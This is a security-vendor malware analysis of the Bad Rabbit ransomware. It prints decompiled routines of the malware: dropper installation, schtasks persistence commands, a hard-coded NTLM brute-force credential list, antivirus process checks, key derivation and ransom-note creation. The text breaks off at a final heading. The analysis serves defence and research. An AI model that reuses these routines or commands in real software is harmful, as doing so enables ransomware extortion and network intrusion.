# Bad Rabbit ransomware

securelist.com/bad-rabbit-ransomware/82851/

Authors

- Expert Orkhan Mamedov
- Expert Fedor Sinitsyn
- Expert Anton Ivanov**UPDATE 27.10.2017. Decryption opportunity assessment. File recovery possibility. Verdicts**

## What happened?

On October 24th we observed notifications of mass attacks with ransomware called Bad Rabbit. It has been targeting organizations and consumers, mostly in Russia but there have also been reports of victims in Ukraine. Here's what a ransom message looks like for the unlucky victims:

```
Oops! Your files have been encrypted.

If you see this text, your files are no longer accessible.
You might have been looking for a way to recover your files.
Don't waste your time. No one will be able to recover them without our
decryption service.

We guarantee that you can recover all your files safely. All you
need to do is submit the payment and get the decryption password.

Visit our web service at caforssztxqzf2nm.onion

Your personal installation key#1:

ZMCOKDgX7oKoxrakfBMXAloe0t6McW7Wfx5I+rjJD8hzv6DPpYhNQNCivjW6GX3w
y4wZX6VdirzbsD7sIeuKEndRDeez+FLaoElfQxGsGQ2qVOC4Aaxd7KS8T301cOig
mc1AvVy+r71X6QcIBZe3il7gqNTblAyKqVK94dANmsI7hQcrC16q2WnxRjH4rF7e
3sFVVaJW+iwUbY9m+LjnoMqb5zVJzV3y2sj7VCoj4bWTrM093a9pGuyh058vPY2I
2LqEcudkJQFSjUmb8FN7E8pSyoZOF4jZ5KRQMSESNRt6hBBxV0o3Geb15KBEjWIY
giKdOdaIP5unWM0IJA5GkfccbgTVX77Kjg==

If you have already got the password, please enter it below.
Password#1: _
```

## What is Bad Rabbit?

Bad Rabbit is a previously unknown ransomware family.

## How is Bad Rabbit distributed?

The ransomware dropper was distributed with the help of drive-by attacks. While the target is visiting a legitimate website, a malware dropper is being downloaded from the threat actor's infrastructure. No exploits were used, so the victim would have to manually execute the malware dropper, which pretends to be an Adobe Flash installer. However, our analysis confirmed that Bad Rabbit uses the EternalRomance exploit as an infection vector to spread within corporate networks. The same exploit was used in the ExPetr.

We've detected a number of compromised websites, all of which were news or media websites.### Whom does it target?

Most of the targets are located in Russia. Similar but fewer attacks have also been seen in other countries – Ukraine, Turkey and Germany. Overall, there are almost 200 targets, according to the KSN statistics.

### Since when does Kaspersky Lab detect the threat?

We have been proactively detecting the original vector attack since it began on the morning of October 24. The attack lasted until midday, although ongoing attacks were detected at 19.55 Moscow time. The server from which the Bad rabbit dropper was distributed went down in the evening (Moscow time).

### How is it different to ExPetr? Or it is the same malware?

Our observations suggest that this been a targeted attack against corporate networks, using methods similar to those used during the ExPetr attack. What's more, the code analysis showed a notable similarity between the code of ExPetr and Bad Rabbit binaries.

### Technical details

According to our telemetry, the ransomware is spread via a drive-by attack.

The ransomware dropper is distributed from hxxp://1dnscontrol[.]com/flash_install.php```
696    200    HTTP    1dnscontrol.com    /flash_install.php
```

```
00000000  48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 4B 0D 0A 44 61 74  HTTP/1.1 200 OK..Dat
00000014  65 3A 20 54 75 65 2C 20 32 34 20 4F 63 74 20 32 30 31 37 20  e: Tue, 24 Oct 2017 
00000028  31 32 3A 30 36 3A 34 39 20 47 4D 54 0D 0A 53 65 72 76 65 72  12:06:49 GMT..Server
0000003C  3A 20 41 70 61 63 68 65 2F 32 2E 32 2E 31 35 20 28 43 65 6E  : Apache/2.2.15 (Cen
00000050  74 4F 53 29 0D 0A 58 2D 50 6F 77 65 72 65 64 2D 42 79 3A 20  tOS)..X-Powered-By: 
00000064  50 48 50 2F 35 2E 33 2E 33 0D 0A 41 63 63 65 70 74 2D 52 61  PHP/5.3.3..Accept-Ra
00000078  6E 67 65 73 3A 20 62 79 74 65 73 0D 0A 43 6F 6E 74 65 6E 74  nges: bytes..Content
0000008C  2D 4C 65 6E 67 74 68 3A 20 34 34 31 38 39 39 0D 0A 43 6F 6E  -Length: 441899..Con
000000A0  74 65 6E 74 2D 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 61 74  tent-Disposition: at
000000B4  74 61 63 68 6D 65 6E 74 3B 20 66 69 6C 65 6E 61 6D 65 3D 69  tachment; filename=i
000000C8  6E 73 74 61 6C 6C 5F 66 6C 61 73 68 5F 70 6C 61 79 65 72 2E  nstall_flash_player.
000000DC  65 78 65 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61  exe..Content-Type: a
000000F0  70 70 6C 69 63 61 74 69 6F 6E 2F 66 6F 72 63 65 2D 64 6F 77  pplication/force-dow
00000104  6E 6C 6F 61 64 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B  nload..Connection: k
00000118  65 65 70 2D 61 6C 69 76 65 0D 0A 0D 0A 4D 5A 90 00 03 00 00  eep-alive....MZ.....
0000012C  00 04 00 00 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00  .....ÿÿ..¸.......@..
00000140  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ....................
00000154  00 00 00 00 00 00 00 00 00 00 00 00 00 F0 00 00 00 0E 1F BA  .............ð.....º
00000168  0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 69 73 20 70 72 6F 67  ..´.Í!¸.LÍ!This prog
0000017C  72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E  ram cannot be run in
00000190  20 44 4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00   DOS mode....$......
000001A4  00 E0 26 5C A1 A4 47 32 F2 A4 47 32 F2 A4 47 32 F2 AD 3F B1  .à&\¡¤G2ò¤G2ò¤G2ò­?±
000001B8  F2 A7 47 32 F2 AD 3F A7 F2 A6 47 32 F2 11 D9 D2 F2 A2 47 32  ò§G2ò­?§ò¦G2ò.ÙÒò¢G2
000001CC  F2 11 D9 ED F2 A5 47 32 F2 AD 3F A1 F2 AD 47 32 F2 A4 47 33  ò.Ùíò¥G2ò­?¡ò­G2ò¤G3
000001E0  F2 BD 47 32 F2 BF DA 9D F2 A5 47 32 F2 BF DA AF F2 A5 47 32  ò½G2ò¿Ú.ò¥G2ò¿Ú¯ò¥G2
000001F4  F2 52 69 63 68 A4 47 32 F2 00 00 00 00 00 00 00 00 00 00 00  òRich¤G2ò...........
00000208  00 00 00 00 00 00 00 00 00 00 00 00 50 45 00 00 4C 01 05 00  ............PE..L...
0000021C  00 96 03 EC 59 00 00 00 00 00 00 00 E0 00 02 01 0B 01 0A 00  ...ìY.......à.......
00000230  00 00 30 00 00 00 AA 00 00 00 00 00 C0 12 00 00 00 10 00 00  ..0...ª.....À.......
00000244  00 00 40 00 00 00 00 40 00 00 10 00 00 00 02 00 00 05 00 01  ..@....@............
00000258  00 00 00 00 00 05 00 01 00 00 00 00 00 20 01 00 00 04 00 00  ............. ......
```

Also according to our telemetry data, victims are redirected to this malware web resource from legitimate news websites.

The downloaded file named **install_flash_player.exe** needs to be manually launched by the victim. To operate correctly, it needs elevated administrative privileges which it attempts to obtain using the standard UAC prompt. If started, it will save the malicious DLL as **C:Windowsinfpub.dat** and launch it using rundll32.```
if ( !GetSystemDirectoryW(&Buffer, 0x30Cu)
  || !lstrcatW(&Buffer, L"\\rundll32.exe")
  || !sub_4010C0((SIZE_T *)&v22, &v21)
  || !sub_401260(v22, v21) )
{
  return 0;
}
wsprintfW(&CommandLine, L"%ws C:\\Windows\\%ws,#1 %ws", &Buffer, L"infpub.dat", v24);
v14 = 16;
v15 = &ProcessInformation;
do
{
  LOBYTE(v15->hProcess) = 0;
  v15 = (struct _PROCESS_INFORMATION *)((char *)v15 + 1);
  --v14;
}
while ( v14 );
v16 = 68;
v17 = &StartupInfo;
do
{
  LOBYTE(v17->cb) = 0;
  v17 = (struct _STARTUPINFOW *)((char *)v17 + 1);
  --v16;
}
while ( v16 );
StartupInfo.cb = 68;
CreateProcessW(&Buffer, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
ExitProcess(0);
```

***Pseudocode of the procedure that installs the malicious DLL***

**infpub.dat** appears to be capable of brute-forcing NTLM login credentials to Windows machines that have pseudo-random IP addresses.```
.data:10013478 6C 09 01 10             logins          dd offset aAdministrator
.data:10013478                                                         ; DATA XREF: NTLMBrute+C3↑o
.data:10013478                                                         ; "Administrator"
.data:1001347C 60 09 01 10                             dd offset aAdmin_0      ; "Admin"
.data:10013480 54 09 01 10                             dd offset aGuest_0      ; "Guest"
.data:10013484 48 09 01 10                             dd offset aUser_0       ; "User"
.data:10013488 3C 09 01 10                             dd offset aUser1_0      ; "User1"
.data:1001348C 2C 09 01 10                             dd offset aUser1        ; "user-1"
.data:10013490 20 09 01 10                             dd offset aTest_0       ; "Test"
.data:10013494 14 09 01 10                             dd offset aRoot         ; "root"
.data:10013498 0C 09 01 10                             dd offset aBuh          ; "buh"
.data:1001349C 00 09 01 10                             dd offset aBoss         ; "boss"
.data:100134A0 F8 08 01 10                             dd offset aFtp          ; "ftp"
.data:100134A4 F0 08 01 10                             dd offset aRdp          ; "rdp"
.data:100134A8 E0 08 01 10                             dd offset aRdpuser      ; "rdpuser"
.data:100134AC CC 08 01 10                             dd offset aRdpadmin     ; "rdpadmin"
.data:100134B0 BC 08 01 10                             dd offset aManager      ; "manager"
.data:100134B4 AC 08 01 10                             dd offset aSupport      ; "support"
.data:100134B8 A0 08 01 10                             dd offset aWork         ; "work"
.data:100134BC 88 08 01 10                             dd offset aOtherUser    ; "other user"
.data:100134C0 74 08 01 10                             dd offset aOperator     ; "operator"
.data:100134C4 64 08 01 10                             dd offset aBackup       ; "backup"
.data:100134C8 58 08 01 10                             dd offset aAsus         ; "asus"
.data:100134CC 48 08 01 10                             dd offset aFtpuser      ; "ftpuser"
.data:100134D0 34 08 01 10                             dd offset aFtpadmin     ; "ftpadmin"
.data:100134D4 2C 08 01 10                             dd offset aNas          ; "nas"
.data:100134D8 1C 08 01 10                             dd offset aNasuser      ; "nasuser"
.data:100134DC 08 08 01 10                             dd offset aNasadmin     ; "nasadmin"
.data:100134E0 F4 07 01 10                             dd offset aSuperuser    ; "superuser"
.data:100134E4 E0 07 01 10                             dd offset aNetguest     ; "netguest"
.data:100134E8 D4 07 01 10                             dd offset aAlex         ; "alex"
.data:100134EC 94 04 01 10                             dd offset servername
.data:100134F0 94 04 01 10             passwords       dd offset servername    ; DATA XREF: NTLMBrute+CD↑r
.data:100134F4 6C 09 01 10                             dd offset aAdministrator ; "Administrator"
.data:100134F8 B8 07 01 10                             dd offset aAdministrato_1 ; "administrator"
.data:100134FC 54 09 01 10                             dd offset aGuest_0      ; "Guest"
.data:10013500 AC 07 01 10                             dd offset aGuest        ; "guest"
.data:10013504 48 09 01 10                             dd offset aUser_0       ; "User"
.data:10013508 A0 07 01 10                             dd offset aUser         ; "user"
.data:1001350C 60 09 01 10                             dd offset aAdmin_0      ; "Admin"
.data:10013510 8C 07 01 10                             dd offset aAdmintest    ; "adminTest"
.data:10013514 80 07 01 10                             dd offset aTest         ; "test"
.data:10013518 14 09 01 10                             dd offset aRoot         ; "root"
.data:1001351C 78 07 01 10                             dd offset a123          ; "123"
```

*The hard-coded list of credentials*

**infpub.dat** will also install the malicious executable dispci.exe into C:Windows and create a task to launch it.

```
v1 = 0;
if ( sub_10007FB7((int)L"schtasks /Delete /F /TN rhaegal", 0) )
  Sleep(0x7D0u);
if ( !GetEnvironmentVariableW(L"ComSpec", &Buffer, 0x104u)
  && (!GetSystemDirectoryW(&Buffer, 0x104u) || !lstrcatW(&Buffer, L"\\cmd.exe")) )
{
  return v1;
}
wsprintfW(
  &v3,
  L"schtasks /Create /RU SYSTEM /SC ONSTART /TN rhaegal /TR \"%ws /C Start \\\"\\\" \\\"%wsdispci.exe\\\" -id %u && exit\"",
  &Buffer,
  a1,
  dword_10017BBC);
v1 = sub_10007FB7((int)&v3, 0);
```

*Pseudocode of the procedure that creates the task which launches the malicious executable*What's more, **infpub.dat** acts as a typical file encrypting ransomware: it finds the victim's data files using an embedded extension list and encrypts them using the criminal's public RSA-2048 key.

```
.rdata:10010E16 00 00                                   align 4
.rdata:10010E18                         aMiibijanbgkqhk:                    ; DATA XREF: ProcessDrives+73↑o
.rdata:10010E18                                                             ; .data:1001302C↓o
.rdata:10010E18 4D 00 49 00 49 00 42 00+                unicode 0, <MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA5clDuVFr5sQxZ>
.rdata:10010E18 49 00 6A 00 41 00 4E 00+                unicode 0, <+feQlVvZcEK0k4uCSF5SkOkF9A3tR6O/xAt89/PVhowvu2TfBTRsnBs83>
.rdata:10010E18 42 00 67 00 6B 00 71 00+                unicode 0, <hcFH8hjG2V5F5DxXFoSxpTqVsR4lOm5KB2S8ap4TinG/GN/SVNBFwllpR>
.rdata:10010E18 68 00 6B 00 69 00 47 00+                unicode 0, <hV/vRWNmKgKIdROvkHxyALuJyUuCZlIoaJ5tB0YkATEHEyRsLcntZYsdw>
.rdata:10010E18 39 00 77 00 30 00 42 00+                unicode 0, <H1P+NmXiNg2MH5lZ9bEOk7YTMfwVKNqtHaX0LJOyAkx4NR0DPOFLDQONW>
.rdata:10010E18 41 00 51 00 45 00 46 00+                unicode 0, <9OOhZSkRx3V7PC3Q29HHhyiKVCPJsOV1l1mNtwL7KX+7kfNe0CefByEWf>
.rdata:10010E18 41 00 41 00 4F 00 43 00+                unicode 0, <SBt1tbkvjdeP2xBnPjb3GE1GA/oGcGjrXc6wV8WKsfYQIDAQAB>,0
.rdata:1001112A 00 00 00 00 00 00                       align 10h
.rdata:10011130                         a_3ds_7z_accdb_:                    ; DATA XREF: sub_100059B1+46↑o
.rdata:10011130                                                             ; .data:10013028↓o
.rdata:10011130 2E 00 33 00 64 00 73 00+                unicode 0, <.3ds.7z.accdb.ai.asm.asp.aspx.avhd.back.bak.bmp.brw.c.cab>
.rdata:10011130 2E 00 37 00 7A 00 2E 00+                unicode 0, <.cc.cer.cfg.conf.cpp.crt.cs.ctl.cxx.dbf.der.dib.disk.djvu>
.rdata:10011130 61 00 63 00 63 00 64 00+                unicode 0, <.doc.docx.dwg.eml.fdb.gz.h.hdd.hpp.hxx.iso.java.jfif.jpe.>
.rdata:10011130 62 00 2E 00 61 00 69 00+                unicode 0, <jpeg.jpg.js.kdbx.key.mail.mdb.msg.nrg.odc.odf.odg.odi.odm>
.rdata:10011130 2E 00 61 00 73 00 6D 00+                unicode 0, <.odp.ods.odt.ora.ost.ova.ovf.p12.p7b.p7c.pdf.pem.pfx.php.>
.rdata:10011130 2E 00 61 00 73 00 70 00+                unicode 0, <pmf.png.ppt.pptx.ps1.pst.pvi.py.pyc.pyw.qcow.qcow2.rar.rb>
.rdata:10011130 2E 00 61 00 73 00 70 00+                unicode 0, <.rtf.scm.sln.sql.tar.tib.tif.tiff.vb.vbox.vbs.vcb.vdi.vfd>
.rdata:10011130 78 00 2E 00 61 00 76 00+                unicode 0, <.vhd.vhdx.vmc.vmdk.vmsd.vmtm.vmx.vsdx.vsv.work.xls.xlsx.x>
.rdata:10011130 68 00 64 00 2E 00 62 00+                unicode 0, <ml.xvd.zip.>,0
.rdata:100114D8                         aAppdata:                           ; DATA XREF: .data:10013020↓o
```

***The public key of the criminals and the extension list***

The criminal's public key parameters:

```
Public-Key: (2048 bit)
Modulus:
00:e5:c9:43:b9:51:6b:e6:c4:31:67:e7:de:42:55:
6f:65:c1:0a:d2:4e:2e:09:21:79:4a:43:a4:17:d0:
37:b5:1e:8e:ff:10:2d:f3:df:cf:56:1a:30:be:ed:
93:7c:14:d1:b2:70:6c:f3:78:5c:14:7f:21:8c:6d:
95:e4:5e:43:c5:71:68:4b:1a:53:a9:5b:11:e2:53:
a6:e4:a0:76:4b:c6:a9:e1:38:a7:1b:f1:8d:fd:25:
4d:04:5c:25:96:94:61:57:fb:d1:58:d9:8a:80:a2:
1d:44:eb:e4:1f:1c:80:2e:e2:72:52:e0:99:94:8a:
1a:27:9b:41:d1:89:00:4c:41:c4:c9:1b:0b:72:7b:
59:62:c7:70:1f:53:fe:36:65:e2:36:0d:8c:1f:99:
59:f5:b1:0e:93:b6:13:31:fc:15:28:da:ad:1d:a5:
f4:2c:93:b2:02:4c:78:35:1d:03:3c:e1:4b:0d:03:
8d:5b:d3:8e:85:94:a4:47:1d:d5:ec:f0:b7:43:6f:
47:1e:1c:a2:29:50:8f:26:c3:96:d6:5d:66:36:dc:
0b:ec:a5:fe:ee:47:cd:7b:40:9e:7c:1c:84:59:f4:
81:b7:5b:5b:92:f8:dd:78:fd:b1:06:73:e3:6f:71:
84:d4:60:3f:a0:67:06:8e:b5:dc:eb:05:7c:58:ab:
1f:61
Exponent: 65537 (0x10001)
```The executable **dispci.exe** appears to be derived from the code base of the legitimate utility DiskCryptor. It acts as the disk encryption module which also installs the modified bootloader and prevents the normal boot-up process of the infected machine.

An interesting detail that we noticed when analyzing the sample of this threat: it looks like the criminals behind this malware are fans of the famous books & TV show series Game Of Thrones. Some of the strings used throughout the code are the names of different characters from this series.

```
.00405B32: 56                    push    esi
.00405B33: 68785B4100            push    000415B78 ;'viserion' --↓2
.00405B38: 688C5B4100            push    000415B8C ;'%ws_%u' --↓3
.00405B3D: B904010000            mov     ecx,000000104
.00405B42: 8D5C241C              lea     ebx,[esp][01C]
.00405B46: E865FCFFFF            call    .0004057B0 --↑4
.00405B4B: 8BCB                  mov     ecx,ebx
.00405B4D: 83C40C                add     esp,00C
.00405B50: 51                    push    ecx
.00405B51: 68405B4100            push    000415B40 ;'schtasks /Delete /F /TN %ws' --↓5
.00405B56: B904010000            mov     ecx,000000104
.00405B5B: 8D9C2420020000        lea     ebx,[esp][000000220]
.00405B62: E849FCFFFF            call    .0004057B0 --↑4
.00405B67: 8BD3                  mov     edx,ebx
.00405B69: 52                    push    edx
.00405B6A: E8A1FCFFFF            call    .000405810 --↑6
.00405B6F: 8B8C2430040000        mov     ecx,[esp][000000430]
.00405B76: 83C40C                add     esp,00C
.00405B79: 5F                    pop     edi
.00405B7A: 5E                    pop     esi
.00405B7B: 5B                    pop     ebx
.00405B7C: 33CC                  xor     ecx,esp
.00405B7E: 33C0                  xor     eax,eax
.00405B80: E81A010000            call    .000405C9F --↓7
.00405B85: 8BE5                  mov     esp,ebp
.00405B87: 5D                    pop     ebp
.00405B88: C3                    retn ; -^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-
.00405B89: CCCCCCCCCCCCCC        int     3
.00405B90: 55                    push    ebp
.00405B91: 8BEC                  mov     ebp,esp
.00405B93: 81EC0C020000          sub     esp,00000020C
.00405B99: A108804100            mov     eax,[000418008] --↓8
.00405B9E: 33C5                  xor     eax,ebp
.00405BA0: 8945FC                mov     [ebp][-4],eax
.00405BA3: 53                    push    ebx
.00405BA4: 689C5B4100            push    000415B9C ;'drogon' --↓9
.00405BA9: 68405B4100            push    000415B40 ;'schtasks /Delete /F /TN %ws' --↓5
.00405BAE: B904010000            mov     ecx,000000104
.00405BB3: 8D9DF4FDFFFF          lea     ebx,[ebp][-00000020C]
.00405BB9: E8F2FBFFFF            call    .0004057B0 --↑4

.00405678: E853FCFFFF            call    .0004052D0 --↑6
.0040567D: 68545A4100            push    000415A54 ;'rhaegal' --↓7
.00405682: 68405B4100            push    000415B40 ;'schtasks /Delete /F /TN %ws' --↓8
.00405687: B904010000            mov     ecx,000000104
.0040568C: 8D9DF4FDFFFF          lea     ebx,[ebp][-00000020C]
.00405692: 8885F3FDFFFF          mov     [ebp][-00000020D],al
.00405698: E813010000            call    .0004057B0 --↓9
```

*Dragon names from Game Of Thrones*

```
BLOCK "StringFileInfo"
{
       BLOCK "000904b0"
       {
              VALUE "FileDescription", "Microsoft Display Class Installer"
              VALUE "FileVersion", "1.1.846.118"
              VALUE "LegalCopyright", "http://diskcryptor.net/"
              VALUE "OriginalFilename", "dispci.exe"
              VALUE "ProductName", "GrayWorm"
              VALUE "ProductVersion", "1.1"
       }
}
```*Character name from Game Of Thrones*

## Encryption scheme

As we mentioned, the Bad Rabbit ransomware encrypts a victim's files and disk. Files are encrypted with the following algorithms:

1. AES-128-CBC
2. RSA-2048

It is a default encryption scheme for ransomware.

An interesting fact is that the ransomware enumerates all running processes and compares the hashed name of each process with embedded hash values. It is important to mention that the hashing algorithm is similar to the ExPetr one.

**BAD RABBIT**

```
hash = 0x87654321;
c = 0;
do
{
  i = 0;
  if ( procNameLen )
  {
    j = c;
    do
    {
      v5 = &hash + (j & 3);
      v6 = (*v5 ^ LOBYTE(procName[i++])) - 1;
      ++j;
      *v5 = v6;
    }
    while ( i < procNameLen );
  }
  ++c;
}
while ( c < 3 );
```

**ExPetr**

```
hash = 0x12345678;
c = 0;
procNameLen = wcslen(pe.szExeFile);
do
{
  i = 0;
  if ( procNameLen )
  {
    j = c;
    do
    {
      v4 = &hash + (j & 3);
      v5 = (*v4 ^ LOBYTE(pe.szExeFile[i++])) - 1;
      ++j;
      *v4 = v5;
    }
    while ( i < procNameLen );
  }
  ++c;
}
while ( c < 3 );
```

Comparing of Bad Rabbit and ExPetr hashing routines

```
if ( RUNTIME_FLAGS & ~0xFFFFFFEF && GenRandBuf(pbBuffer, 0x21u) )
{
  v7 = 0;
  do
  {
    v8 = &pbBuffer[v7];
    v9 = pbBuffer[v7++] % 0x3Eu;
    *v8 = ALPHABET[v9];
  }
  while ( v7 < 0x20 );
  v12 = 0;
  ProcessDrives(pbBuffer, a2);
}
```

Special branch```
unsigned int InitRuntimeFlags()
{
  unsigned int runtimeFlags; // edi
  HANDLE v1; // esi
  BOOL i; // eax
  int v3; // eax
  PROCESSENTRY32W pe; // [esp+8h] [ebp-22Ch]

  runtimeFlags = 0xFFFFFFFF;
  v1 = CreateToolhelp32Snapshot(2u, 0);
  if ( v1 != 0xFFFFFFFF )
  {
    pe.dwSize = 556;
    for ( i = Process32FirstW(v1, &pe); ; i = Process32NextW(v1, &pe) )
    {
      if ( !i )
      {
        CloseHandle(v1);
        return runtimeFlags;
      }
      v3 = CalcCustomHash(pe.szExeFile);
      if ( v3 != 0x4A241C3E )
      {
        if ( v3 == 0x923CA517 )
          goto LABEL_10;
        if ( v3 != 0x966D0415 && v3 != 0xAA331620 )
        {
          if ( v3 == 0xC8F10976 )
            goto LABEL_10;
          if ( v3 != 0xE2517A14 )
            break;
        }
      }
      runtimeFlags &= 0xFFFFFFEF;
LABEL_12:
      ;
    }
    if ( v3 != 0xE5A05A00 )
      goto LABEL_12;
LABEL_10:
    runtimeFlags &= 0xFFFFFFBF;
    goto LABEL_12;
  }
  return runtimeFlags;
}
```

Runtime flags initialization routine

The full list of embedded hashes of process names:

| Hash | Process name |
|---|---|
| 0x4A241C3E | dwwatcher.exe |
| 0x923CA517 | McTray.exe || | |
|---|---|
| 0x966D0415 | dwarkdaemon.exe |
| 0xAA331620 | dwservice.exe |
| 0xC8F10976 | mfevtps.exe |
| 0xE2517A14 | dwengine.exe |
| 0xE5A05A00 | mcshield.exe |

The partitions on the victim's disks are encrypted with the help of the DiskCryptor driver dcrypt.sys (which is installed into C:Windowscscc.dat). The ransomware sends the necessary IOCTL codes to this driver. Some functions are taken as is from the sources of DiskCryptor (drv_ioctl.c), others seem to be implemented by the malware developers.

The disk partitions on the infected machine are encrypted by the DiskCryptor driver using the AES cipher in XTS mode. The password is generated by dispci.exe using the WinAPI function CryptGenRandom and has a length of 32 symbols.

## Decryption opportunity assessment

Unlike ExPetr, the evidence suggests that Bad Rabbit is not intended as a wiper. Previously, in our article we wrote that the threat actors behind ExPetr were technically unable to decrypt MFT that was encrypted with the GoldenEye component. In the case of Bad Rabbit, however, the malware algorithm suggests that the threat actors have the technical means to decrypt the password necessary for disk decryption.

The data shown on the screen of an infected machine as "personal installation key#1" is an encrypted by RSA-2048 and base64-encoded binary structure that contains the following information gathered from the infected system:

```
struct system_info
{
    uint32_t id;             //passed to dispci.exe as parameter "-id <number>"
    uint32_t locale;         //GetSystemDefaultLCID result
    uint32_t tz_bias;        //TimeZoneInformation.Bias
    char password[32 + 1];   //zero-terminated
    wchar_t lan_group[];
    wchar_t computer_name[];
};
```

The threat actors can use their own private RSA key to decrypt this structure. After decryption they can send this information to the victim.**Please note that, despite what it says in other vendors' reports, the value of the id field which is passed to dispci.exe is just a 32-bit number used to distinguish different infected machines, and not the AES key which is used for disk encryption.**

As part of our analysis, we extracted the password generated by the malware during a debugging session and attempted to enter this password when the system was locked after reboot. The password indeed worked and the boot-up process continued.

```
Oops! Your files have been encrypted.

If you see this text, your files are no longer accessible.
You might have been looking for a way to recover your files.
Don't waste your time. No one will be able to recover them without our
decryption service.

We guarantee that you can recover all your files safely. All you
need to do is submit the payment and get the decryption password.

Visit our web service at caforssztxqzf2nm.onion

Your personal installation key#1:

ZDkwAAAPUxCOa2oSP+HkYOrlThS4uwiiDLjvos8ld/WfEgabXkgBi3au0N4CK/3v
gtbtIisOFT5qms5jqmvn4e2dG2IC7xJeX7TJ1QttH646gsm0ON/uIGxFTF3VIWpD
X4/VD8PnIOMbDVYiGxdf/aY5f6xkW3XzleUgn96stIFT9ezaLorVj3TwkwmucwHu
xIOs0vnT271VS9epCWX9SYpzaFt2bzsfW7mUvLteB7rfJbD2DgNuIjWOKENPbuQd
pBuObjLF5BjLjM43yztAPeWTVREX7r1/MPWjW2cK26sO0zLCQttYMKLR14mZuMGX
903U1x17c0xzCAE65FFFJ+mqIsu1AksEig==

If you have already got the password, please enter it below.
Password#1: 8FuMr3mVjPnFLfwiEgQ571wGxyGzeoZF
Run DECRYPT app at your desktop after system boot
```

Unfortunately, we have to conclude that at this point there's no way to decrypt disk and victim files without the threat actor's RSA-2048 private key. The symmetric encryption keys are securely generated on the ransomware side which makes attempts to guess the keys unfeasible in practice.

However, we found a flaw in the code of dispci.exe: the malware doesn't wipe the generated password from the memory, which means that there is a slim chance to extract it before the dispci.exe process terminates. In the picture below, note that while the variable dc_pass (which will be passed to the driver) is securely erased after use, that's not the case for the variable rand_str which holds the original copy of the password.```
ret = dc_device_control(DC_CTL_LOCK_MEM, &dc_pass, 8u, 0, 0);
if ( ret )
  ret = VirtualLock(dc_pass, 0x104u);
if ( !dc_pass )
  return ret;
CryptRand(rand_str);
MultiByteToWideChar(0xFDE9u, 0, (LPCSTR)rand_str, 260, dc_pass->pass, 128);
pass_len = dc_pass->pass;
do
{
  v4 = *pass_len;
  ++pass_len;
}
while ( v4 );
dc_pass->size = 2 * (pass_len - &dc_pass->pass[1]);
if ( !EncryptPassAndId((char *)rand_str, id, &encrypted) )
  return secure_free(dc_pass);
WideCharToMultiByte(0, 0, encrypted, 1040, ::encrypted, 1040, 0, 0);
if ( !InfectMBR() )
{
  vol = GetNextVolume();
  if ( vol )
  {
    v7 = vol->status.flags;
    crypt_info = 0;
    if ( v7 & 2 )
    {
      v8 = vol->status.crypt.wp_mode;
    }
    else
    {
      if ( v7 & 0xC1 )
        goto exit;
      v9 = dc_start_encrypt(vol->device, dc_pass, &crypt_info);
      secure_free(dc_pass);
      if ( v9 )
        goto exit;
      v8 = crypt_info.wp_mode;
    }
    EncryptVolume(vol, v8);
  }
}
```

Pseudocode of the procedure that generates the password and encrypts the disk partitions

## File encryption

As we wrote before, the trojan uses a common file encryption scheme. It generates a random 32-bytes-length string and uses it in the key derivation algorithm. Unfortunately, the trojan uses the CryptGenRandom function when generating this string.```
BOOL __usercall CryptDeriveKey@<eax>(CipherCtx *ctx@<eax>)
{
  HCRYPTPROV v2; // edi
  HCRYPTPROV v3; // ST00_4
  HCRYPTKEY *v4; // esi
  BOOL v6; // [esp+Ch] [ebp-8h]
  HCRYPTHASH phHash; // [esp+10h] [ebp-4h]

  v2 = ctx->hProv;
  v3 = ctx->hProv;
  v6 = 0;
  phHash = 0;
  if ( CryptCreateHash(v3, CALG_MD5, 0, 0, &phHash) )
  {
    if ( CryptHashData(phHash, ctx->pass, 0x21u, 0) )
    {
      v4 = &ctx->hKeyAes;
      v6 = CryptDeriveKey(v2, CALG_AES_128, phHash, 1u, v4);
      CryptDestroyHash(phHash);
      if ( v6 )
        SetCipherParams(*v4);
    }
  }
  return v6;
}
```

Key derivation algorithm

The encrypted password, along with information about the infected system is written into Readme file as "personal installation key#2".```
wsprintfW(&pszFile, L"%s", L"Readme.txt");
if ( PathCombineW(&pszDest, &ctx->rootPathName, &pszFile) )
{
  v2 = GetRandNum();
  if ( v2 )
  {
    if ( v2 > 1 )
      --v2;
    if ( WaitForMultipleObjects((ctx->event != 0) + 1, &ctx->handle, 0, 60000 * v2) )
    {
      v3 = CreateFileW(&pszDest, GENERIC_WRITE, 0, 0, 1u, 0, 0);
      if ( v3 != -1 )
      {
        id = ctx->id;
        ctx = 0;
        if ( RsaEncrypt(ctx->hKeyRsa, id, ctx->pass, &ctx) )
        {
          memset(&Dst, 0, 0x1000u);
          StrCatW(
            &Dst,
            L"Oops! Your files have been encrypted.\r\n"
             "\r\n"
             "If you see this text, your files are no longer accessible.\r\n"
             "You might have been looking for a way to recover your files.\r\n"
             "Don't waste your time. No one will be able to recover them without our\r\n"
             "decryption service.\r\n"
             "\r\n"
             "We  guarantee that you can recover all your files safely. All you\r\n"
             "need to do is submit the payment and get the decryption password.\r\n"
             "\r\n"
             "Visit our web service at caforssztxqzf2nm.onion\r\n"
             "\r\n"
             "Your personal installation key#2:\r\n"
             "\r\n");
          StrCatW(&Dst, ctx);
          NumberOfBytesWritten = 0;
          if ( WriteFile(v3, &Dst, 2 * wcslen(&Dst), &NumberOfBytesWritten, 0) )
            FlushFileBuffers(v3);
          LocalFree(ctx);
        }
        CloseHandle(v3);
      }
    }
  }
}
```

Ransom note creation routine

An interesting fact is that the trojan cannot encrypt files which have a Read-only attribute.

## File recovery possibility

